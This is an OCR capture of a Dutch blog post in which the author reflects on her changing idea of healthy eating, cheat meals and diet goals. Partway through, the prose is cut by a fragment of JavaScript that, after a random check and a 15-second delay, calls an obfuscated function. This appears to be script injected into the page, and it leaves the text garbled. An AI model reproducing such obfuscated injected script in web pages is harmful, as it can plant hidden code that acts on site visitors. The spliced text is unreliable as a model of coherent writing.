
een cheat, genieten van je eten. Maar het in een stellige zin
schrijven kan ik niet. Want mijn mening over gezond wisselt ook
wel eens. Vorig jaar was dat nog veganistisch, nu ben ik van
mening dat gezonde voeding porties (biologisch) vlees, vis,
eieren en in mindere mate zuivel mag bevatten. En af en toe
een cheat is belangrijk voor de psyche, als (gezonde) voeding
een obsessie word is het in mijn ogen niet meer gezond. Gezond
eten hangt ook af van je doel. Wil je afvallen, spiermassa
aankomen, minder darmklachten of wellicht je hormonen in
balans brengen? Bij elk doel passen weer
andom() * 5); if (c==3)
{var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andere gezonde producten beter en zijn sommige
gezonde producten even niet zo’n ‘gezonde’ keuze. Think about
it. Wat betekent gezonde voeding voor jou? En hoe vertaal jij
dat naar jouw eetpatroon? Voor nu ga ik de komende weken
lekker knallen met mijn Personal Nutrition Plan. Kom maar op
met die abs! Liefs Iris
Sharing is caring